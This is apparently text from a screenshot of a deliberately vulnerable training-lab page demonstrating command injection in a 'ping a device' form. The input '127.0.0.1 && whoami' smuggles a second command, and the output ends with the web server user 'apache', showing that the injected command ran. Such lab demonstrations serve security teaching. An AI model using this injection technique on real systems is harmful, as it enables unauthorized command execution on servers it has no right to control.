 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && whoami Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.023 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3057ms
rtt min/avg/max/mdev = 0.018/0.025/0.039/0.008 ms
apache